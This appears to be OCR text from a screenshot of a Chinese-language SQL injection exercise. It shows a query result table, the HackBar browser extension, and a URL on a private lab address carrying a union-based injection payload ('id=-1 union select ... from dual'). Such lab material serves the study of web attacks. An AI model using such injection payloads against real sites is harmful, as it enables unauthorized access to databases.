 查询结果
联合查询每一列的数据类型必须一致
ID号 名称 年龄 性别
1 a 12 2
192.168.21.66
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.21.66:81/orcl.php?id=-1 union select 1,'a',12,2 from dual -- +
Split URL